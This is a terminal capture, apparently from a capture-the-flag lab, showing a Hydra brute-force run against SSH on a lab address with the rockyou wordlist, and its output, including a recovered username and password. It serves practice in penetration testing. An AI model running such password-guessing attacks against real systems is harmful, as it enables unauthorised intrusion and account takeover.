 root@kali:~/trymehack/library# hydra -L users.txt -P /usr/share/wordlists/rockyou.txt ssh://10.10.184.190 -t 25
Hydra v8.9.1 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pur
poses.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-09-03 05:00:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to p
revent overwriting, ./hydra.restore
[DATA] max 25 tasks per 1 server, overall 25 tasks, 28688798 login tries (l:2/p:14344399), ~1147552 tries per task
[DATA] attacking ssh://10.10.184.190:22/
[22][ssh] host: 10.10.184.190   login: meliodas   password: iloveyou1
[STATUS] 14344425.00 tries/min, 14344425 tries in 00:01h, 14344381 to do in 00:01h, 25 active
[STATUS] 7172338.50 tries/min, 14344677 tries in 00:02h, 14344129 to do in 00:02h, 25 active
[STATUS] 4781601.00 tries/min, 14344803 tries in 00:03h, 14344004 to do in 00:03h, 25 active